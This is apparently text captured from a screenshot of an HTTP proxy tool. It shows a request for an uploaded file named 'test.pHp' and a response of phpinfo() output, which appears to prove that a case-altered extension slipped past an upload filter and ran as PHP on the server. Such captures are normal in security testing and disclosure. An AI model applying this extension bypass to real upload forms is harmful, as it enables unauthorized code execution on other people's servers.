 Request
Pretty Raw Hex Hackvertor \n
1 GET /uploads/0298c372276b5f18cfa5b6b7e3ff25b712f4d7f5725a315c47c6d51dfc6881cb/test.pHp HTTP/1.1
2 Host: 157.15.86.73:3001
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
6 Sec-Purpose: prefetch;prerender
7 Purpose: prefetch
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=9c7f1e5d3baba68a050faf34cdd821cd
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
PHP Version 8.2.12
System Linux 3e82a2b7cda1 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:
Build Date Oct 28 2023 02:05:47
Build System Linux 5696532b5763 5.10.0-13-cloud-amd64 #1 SMP Debian 5.10.106-1 (20
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/p
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared'
sqlite3=/usr' '--with-curl' '--with-iconv=/usr' '--with-openssl' '--with-readline' '--w
phpdbg-readline' '--with-pear' 'build_alias=x86_64-linux-musl'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20220829
PHP Extension 20220829
Zend Extension 420220829
Zend Extension Build API420220829,NTS
PHP Extension Build API20220829,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled